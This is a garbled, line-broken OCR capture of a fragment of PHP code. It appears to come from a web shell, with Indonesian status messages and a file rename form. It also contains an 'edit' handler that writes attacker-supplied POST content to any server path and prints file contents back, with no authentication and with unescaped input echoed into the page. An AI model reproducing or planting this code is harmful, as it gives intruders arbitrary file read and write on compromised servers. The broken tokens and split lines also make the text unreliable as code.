
size=
"20"
 value=
"'.$_POST['name'].'"
 />

<input type=
"hidden"
 name=
"path"
 value=
"'.$_
POST['path'].'"
>

<input type=
"hidden"
 name=
"opt"
 value=
"renam
e"
>

<input type=
"submit"
 value=
"Go"
 />

</form>
';

}elseif($_POST['
opt
'] == '
edit
'){

if(isset($_POST['
src
'])){

$fp = fopen($_POST['
path
'],'
w
');

if(fwrite($fp,$_POST['
src
'])){

echo '
<font color=
"lime"
>Berhasil Edit File
</font><br/>
';

}else{

echo '
<font color=
"white"
>Gagal Edit File</f
ont><br/>
';

}

fclose($fp);

}

echo '
<form method=
"POST"
>

<textarea cols=
80
 rows=
20
 name=
"src"
>
'.htmls
pecialchars(file_get_contents($_POST['
pat
h
'])).'
</textarea><br />

<input type=
"hidden"
 name=
"path"
 value=
"'.$_
POST['path'].'"
>
